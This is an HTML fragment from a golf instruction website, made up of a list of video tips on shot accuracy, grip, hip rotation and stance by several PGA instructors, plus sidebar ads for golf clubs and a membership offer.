                                    <span id='video-title'>Good Reasons To Add Senior Hybrid Clubs To Your Bag <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-45' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/choke-up-on-the-club-for-better-accuracy-and-contact-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Choke-up-on-the-Club-for-Better-Accuracy-and-Contact'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/choke-up-on-the-club-for-better-accuracy-and-contact-video/'>
                                    <span id='video-title'>Set Up Your Golf Shot: Choke up on the Club for Better Accuracy and Contact, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-47' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-improve-golf-shot-accuracy-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Improve-Golf-Shot-Accuracy-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-improve-golf-shot-accuracy-golf-tip-video/'>
                                    <span id='video-title'>How To Improve Golf Shot Accuracy Golf Tip <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-49' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/choke-up-on-the-golf-club-for-better-golf-shot-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Choke-Up-On-The-Golf-Club-For-Better-Golf-Shot-Accuracy-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/choke-up-on-the-golf-club-for-better-golf-shot-accuracy-video/'>
                                    <span id='video-title'>Choke Up On The Golf Club For Better Golf Shot Accuracy <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-51' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-better-way-to-grip-your-club-improved-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Better-Way-to-Grip-Your-Club-Improved-Accuracy'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-better-way-to-grip-your-club-improved-accuracy-video/'>
                                    <span id='video-title'>The Better Way To Grip Your Club + Improved Accuracy, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-53' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/accuracy-and-the-lie-of-the-golf-ball-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Accuracy-And-The-Lie-Of-The-Golf-Ball-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/accuracy-and-the-lie-of-the-golf-ball-video/'>
                                    <span id='video-title'>Accuracy And The Lie Of The Golf Ball <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-55' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/accuracy-in-the-golf-short-game-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Accuracy-in-the-golf-short-game-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/accuracy-in-the-golf-short-game-video/'>
                                    <span id='video-title'>Accuracy in the golf short game <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-57' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/accuracy-golf-lessons-tips-video-pete-styles/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Accuracy-Golf-Lessons-Tips-Video-by-Pete-Styles'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/accuracy-golf-lessons-tips-video-pete-styles/'>
                                    <span id='video-title'>Accuracy – Golf Lessons & Tips <span class="small">(Video)</span> by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-59' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-can-i-improve-my-golf-driving-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Can-I-Improve-My-Golf-Driving-Accuracy-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-can-i-improve-my-golf-driving-accuracy-video/'>
                                    <span id='video-title'>Golfing Tips For Driving, How Can I Improve My Accuracy <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-61' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/will-a-shorter-backswing-improve-my-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=will-a-shorter-backswing-improve-my-accuracy'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/will-a-shorter-backswing-improve-my-accuracy-video/'>
                                    <span id='video-title'>Will a shorter backswing improve my accuracy? <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-63' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-is-the-best-option-for-better-driver-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Is-The-Best-Option-For-Better-Driver-Accuracy-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-is-the-best-option-for-better-driver-accuracy-video/'>
                                    <span id='video-title'>What Is The Best Option For Better Driver Accuracy <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-65' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-is-a-connected-golf-swing-will-it-help-with-accuracy-and-distance-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-is-a-Connected-Golf-Swing-Will-it-Help-with-Accuracy-and-Distance-Senior-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-is-a-connected-golf-swing-will-it-help-with-accuracy-and-distance-senior-golf-tip-video/'>
                                    <span id='video-title'>What is a Connected Golf Swing, Will it Help with Accuracy and Distance - Senior Golf Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-67' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-and-why-a-proper-connected-golf-swing-creates-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-and-why-A-proper-connected-golf-swing-creates-improved-accuracy-and-distance'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-and-why-a-proper-connected-golf-swing-creates-video/'>
                                    <span id='video-title'>How and Why: A Proper Connected Golf Swing Creates Improved Accuracy and Distance - Women <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-69' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-correct-way-to-clear-the-hips-to-cure-accuracy-and-distance-problems-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-correct-way-to-clear-the-hips-to-cure-accuracy-and-distance-problems'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-correct-way-to-clear-the-hips-to-cure-accuracy-and-distance-problems-golf-tip-video/'>
                                    <span id='video-title'>The Correct Way to Clear the Hips to Cure Accuracy and Distance Problems - Ladies Golf Tip <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-71' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-clear-your-hips-to-help-with-accuracy-and-distance-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-to-Clear-your-Hips-to-Help-with-Accuracy-and-Distance-Senior-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-clear-your-hips-to-help-with-accuracy-and-distance-senior-golf-tip-video/'>
                                    <span id='video-title'>How to Clear your Hips to Help with Accuracy and Distance - Senior Golf Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-73' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-question-how-can-my-grip-effect-my-golf-shot-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Question-How-Can-My-Grip-Effect-My-Golf-Shot-Accuracy-Video-A'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-question-how-can-my-grip-effect-my-golf-shot-accuracy-video/'>
                                    <span id='video-title'>Correct Golf Grip, How It Can Effect Shot Accuracy <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-75' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/should-i-grip-down-on-my-golf-driver-to-improve-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Should-I-Grip-Down-On-My-Golf-Driver-To-Improve-Accuracy-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/should-i-grip-down-on-my-golf-driver-to-improve-accuracy-video/'>
                                    <span id='video-title'>Should I Grip Down On My Golf Driver To Improve Accuracy <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-77' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/distance-vs-accuracy-when-opening-up-the-hips-during-the-golf-set-up-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Distance-Vs-Accuracy-When-Opening-Up-The-Hips-During-The-Golf-Set-Up-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/distance-vs-accuracy-when-opening-up-the-hips-during-the-golf-set-up-video/'>
                                    <span id='video-title'>Distance Vs Accuracy When Opening Up The Hips During The Golf Set-Up <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-79' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/clearing-the-hips-to-help-with-golf-accuracy-and-distance-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Clearing-The-Hips-To-Help-With-Golf-Accuracy-And-Distance-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/clearing-the-hips-to-help-with-golf-accuracy-and-distance-video/'>
                                    <span id='video-title'>Clearing The Hips To Help With Golf Accuracy And Distance <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-81' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-senior-golfers-can-best-control-pitching-distance-to-improve-their-accuracy-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Senior-Golfers-can-Best-Control-Pitching-Distance-to-Improve-their-Accuracy'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-senior-golfers-can-best-control-pitching-distance-to-improve-their-accuracy-video/'>
                                    <span id='video-title'>How Senior Golfers can Best Control Pitching Distance to Improve their Accuracy <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-83' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/improve-your-accuracy-club-head-follows-handle-lesson-by-pga-teaching-pro-adrian-fryer-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Improve-Your-Accuracy-Club-Head-Follows-Handle-Lesson-by-PGA-Teaching-Pro-Adrian-Fryer-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/improve-your-accuracy-club-head-follows-handle-lesson-by-pga-teaching-pro-adrian-fryer-video/'>
                                    <span id='video-title'>Improve Your Accuracy - Club Head Follows Handle Lesson by PGA Teaching Pro Adrian Fryer <span class="small">(Video)</span></span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-85' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/3-wood-loft-vs-accuracy-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=3-Wood-Loft-VS-Accuracy-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/3-wood-loft-vs-accuracy-by-tom-stickney/'>
                                    <span id='video-title'>3 Wood Loft VS Accuracy by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-87' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/get-better-accuracy-with-the-driver-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Get-Better-Accuracy-With-The-Driver-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/get-better-accuracy-with-the-driver-by-tom-stickney/'>
                                    <span id='video-title'>Get Better Accuracy With The Driver by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-89' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/tee-the-ball-down-lower-for-better-driver-accuracy-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Tee-The-Ball-Down-Lower-For-Better-Driver-Accuracy-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/tee-the-ball-down-lower-for-better-driver-accuracy-by-tom-stickney/'>
                                    <span id='video-title'>Tee The Ball Down Lower For Better Driver Accuracy by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-91' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/why-play-the-golf-ball-back-in-your-stance-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Why-Play-The-Golf-Ball-Back-In-Your-Stance-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/why-play-the-golf-ball-back-in-your-stance-golf-tip-video/'>
                                    <span id='video-title'>Why Play The Golf Ball Back In Your Stance Golf Tip <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-93' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/taking-your-open-golf-stance-to-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Taking-Your-Open-Golf-Stance-To-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/taking-your-open-golf-stance-to-the-golf-course-video/'>
                                    <span id='video-title'>Taking Your Open Golf Stance To The Golf Course <span class="small">(Video)</span> - Lesson by PGA Pro Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-95' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/align-eyes-over-the-golf-ball-to-straighten-out-your-putting-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Align-Eyes-over-the-Golf-Ball-to-Straighten-Out-Your-Putting'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/align-eyes-over-the-golf-ball-to-straighten-out-your-putting-video/'>
                                    <span id='video-title'>Putting Stance, Align Eyes Over the Golf Ball to Straighten Out Putts <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-97' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/solid-foundation-golf-stance-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Solid-Foundation-Golf-Stance'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/solid-foundation-golf-stance-video/'>
                                    <span id='video-title'>Solid Foundation Golf Stance <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-99' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/feet-direction-key-for-solid-golf-stance-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Feet-Direction-Key-for-Solid-Golf-Stance'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/feet-direction-key-for-solid-golf-stance-video/'>
                                    <span id='video-title'>Feet Direction Key for Solid Golf Stance <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div>                                    </div>
                                    <div id="loadMore" class="next-results-renderer">
                                        <span class="next-continuation">Load More</span>
                                    </div>
                                </li>
                                <li class="block widget adinjwidget" id="adinj-8"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_8--><div align="center">
<p><span style="font-size:18px;">New Product: Hybrid Mini Driver</span></p>
<p><span style="font-size:18px; color: #6CF88D"> </span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrid Driver" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /><noscript><img class="lazy" alt="Thomas Golf Hybrid Driver" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><strong>AT705 Driver 10.5° Right Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Left/Mens-Hybrid-AT705?a=64" target="_blank" title="ThomasGolf AT705 left"><strong>AT705 Driver 10.5° Left Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Square-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT725 right"><strong>AT725 Driver 10.5° Right Hand</strong></a></p></div></div></div></div></div></div> </div></li><li class="block widget adinjwidget" id="adinj-10"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_10--><p><center><a href="https://clubs.golf-info-guide.com/membership-checkout-q/" target="_blank"><img class="lazy lazy-hidden" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /></noscript></a></center></p>
<h2><span style="font-size: 18px;">Pete Styles PGA Pro Instructor</span></h2>
<p></p>
<p style="text-align: center;">I Will Improve Your Game!</p>
<p style="text-align: center;"><span style="color: rgb(239, 239, 239);"><span style="font-size: 14px;">Unlimited Access</span></span>
<p style="text-align: center;"><span style="color:#6CF88D; font-size: 18px;"></span>
</p>
<p style="text-align: center;"><span style="font-size: 14px;"><span style="color: rgb(239, 239, 239);">10,000+ videos by PGA Pros</span></span>
</p>

<p style="text-align: center;"><span style="color: rgb(239, 239, 239); font-size: 14px;">Improve Your Game Fast!</span>
</p>
<p style="text-align: left;"><br></p>
<div style="text-align: center;"><a href="https://clubs.golf-info-guide.com/membership-checkout-r/" style="font-size:14px;display:inline-block;color:#fff;font-family:Verdana, Arial, Helvetica, sans-serif;background:#0046ba;line-height:37px;height:37px;width:100%;max-width:235px;text-align:center;text-decoration:none;border-radius:7px;">Join Golf's #1 Video Site</a></div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget" id="rbrichwidget-4"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><p><a title="Thomasgolf" onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'ThomasGolf']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><img class="lazy lazy-hidden" alt="Thomasgolf.com" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/thomasgolf.png" /><noscript><img class="lazy" alt="Thomasgolf.com" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/thomasgolf.png" /></noscript></a></p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 270px;">
    <tbody>
        <tr>
            <td>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/">Hybrids</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Irons']);" target="_blank" href="https://www.thomasgolf.com/Irons?a=64">Irons</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Chippers']);" target="_blank" href="https://www.thomasgolf.com/Chippers-Right?a=64">Chippers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Belly Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Mid-Length-Belly-Putters-Right?a=64">BellyPutters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Long Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Long-Putters-Right?a=64">LongPutters</a></p>
            </td>
            <td style="vertical-align:top; ">
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Traditional-Length-Putters-Right?a=64">Putters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Drivers']);" target="_blank" href="https://www.thomasgolf.com/Drivers?a=64">Drivers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Pre Owned']);" target="_blank" href="https://www.thomasgolf.com/Pre-Owned/Pre-Owned-Right?a=64">Pre Owned</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fairway Woods']);" target="_blank" href="https://clubs.golf-info-guide.com/fairway-woods/">Fairway Woods</a></p>
            </td>
        </tr>
    </tbody>
</table>
<p> </p>
<table border="0" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td style="width: 80px;"><a href="https://golf-info-guide.com/golf-club-fitting/"><img class="lazy lazy-hidden" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /><noscript><img class="lazy" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /></noscript></a></td>
